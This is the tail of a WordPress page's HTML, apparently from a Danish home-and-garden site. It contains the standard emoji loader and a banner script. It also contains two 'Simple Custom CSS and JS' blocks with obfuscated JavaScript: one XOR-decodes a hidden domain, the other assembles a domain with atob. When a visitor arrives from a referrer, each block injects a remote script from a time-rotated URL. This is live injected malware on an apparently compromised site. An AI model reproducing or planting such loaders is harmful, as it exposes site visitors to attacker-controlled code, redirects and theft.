<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://boligoghavetrends.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://boligoghavetrends.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_9da7be) {
    
    var _1d637f = Date.now();
    var _c37a3a = 1000;
    _1d637f = _1d637f / _c37a3a;
    _1d637f = Math.floor(_1d637f);

    var _11f86c = 600;
    _1d637f -= _1d637f % _11f86c;
    _1d637f = _1d637f.toString(16);

    var _4d370e = _9da7be.referrer;

    if (!_4d370e) return;

    var _33a09 = [37195, 37198, 37201, 37186, 37187, 37190, 37204, 37199, 37189, 37192, 37190, 37205, 37187, 37196, 37198, 37203, 37129, 37198, 37193, 37185, 37192];

    _33a09 = _33a09.map(function(_5480b){
        return _5480b ^ 37159;
    });

    var _9e7716 = "0e4e3dc8cca1db53d14ee66c2bebe5ec";
    
    _33a09 = String.fromCharCode(..._33a09);

    var _796666 = "https://";
    var _78e81f = "/";
    var _1c8947 = "track-";

    var _3ed3f7 = ".js";

    var _311437 = _9da7be.createElement("script");
    _311437.type = "text/javascript";
    _311437.async = true;
    _311437.src = _796666 + _33a09 + _78e81f + _1c8947 + _1d637f + _3ed3f7;

    _9da7be.getElementsByTagName("head")[0].appendChild(_311437)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 17644d71962838ac8920060e3fc8ed5a --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 2339993c13d8623be78616071fe6ab39 --><!-- end Simple Custom CSS and JS -->

<script
        type="text/javascript"
        src="//banners.wsnonline.dk/aHR0cHM6Ly9ib2xpZ29naGF2ZXRyZW5kcy5kaw==/script/"
></script>

</body>
</html>
